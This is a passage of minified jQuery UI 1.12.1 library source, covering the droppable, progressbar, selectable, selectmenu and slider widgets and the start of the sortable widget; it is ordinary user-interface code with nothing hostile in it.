t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===a&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&v(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,a=v(e,this,this.options.tolerance,i),r=!a&&this.isover?"isout":a&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),s=i.offset(),n={left:s.left-e.elementPos.left,top:s.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:n.left,top:n.top,right:n.left+i.outerWidth(),bottom:n.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),i._removeClass(n.$element,s?"ui-unselecting":"ui-selected")._addClass(n.$element,s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],a=this.opos[1],r=e.pageX,h=e.pageY;return o>r&&(i=r,r=o,o=i),a>h&&(i=h,h=a,a=i),this.helper.css({left:o,top:a,width:r-o,height:h-a}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),l=!1,c={};i&&i.element!==s.element[0]&&(c.left=i.left+s.elementPos.left,c.right=i.right+s.elementPos.left,c.top=i.top+s.elementPos.top,c.bottom=i.bottom+s.elementPos.top,"touch"===n.tolerance?l=!(c.left>r||o>c.right||c.top>h||a>c.bottom):"fit"===n.tolerance&&(l=c.left>o&&r>c.right&&c.top>a&&h>c.bottom),l?(i.selected&&(s._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(s._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(s._addClass(i.$element,"ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,s._addClass(i.$element,"ui-selected"),i.selected=!0):(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(s._removeClass(i.$element,"ui-selected"),i.selected=!1,s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var i=this,s=[];e.each(function(e,n){s.push(i._parseOption(t(n),e))}),this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1
  },_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,h,l,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),h=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-o.width()/2,top:e.pageY-h.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),c["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](c,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var 